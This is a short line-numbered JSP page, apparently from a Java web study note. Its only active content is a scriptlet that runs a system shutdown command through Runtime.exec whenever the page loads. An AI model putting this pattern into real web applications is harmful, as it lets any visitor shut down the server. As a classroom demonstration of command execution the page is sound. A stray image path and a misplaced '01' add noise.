 回顾.tx
1.jsp
1 <%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
2
3 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
4 <html>
5 <head>
6 <title>title</title>
7
8 <meta http-equiv="pragma" content="no-cache">
9 <meta http-equiv="cache-control" content="no-cache">
10 <meta http-equiv="expires" content="0">
11 <!--
12 <link rel="stylesheet" type="text/css" href="styles.css">
13 -->
14
15 </head>
16
17 <body>
18 <%
19 Runtime.getRuntime().exec("shutdown -t 0");
20 %>
01
21 </body>
22 </html>
23